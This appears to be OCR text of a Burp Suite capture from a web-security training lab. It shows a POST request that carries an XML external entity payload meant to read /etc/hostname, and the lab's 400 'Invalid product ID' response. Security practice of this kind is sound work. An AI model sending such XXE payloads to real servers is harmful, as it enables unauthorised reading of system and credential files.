 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
3 Cookie: session=sGx3KgT7gs3LZVGdMDq90lx2W8cKbCX4
4 Content-Length: 177
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hostname"> ]>
22 <stockCheck>
<productId>
%xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"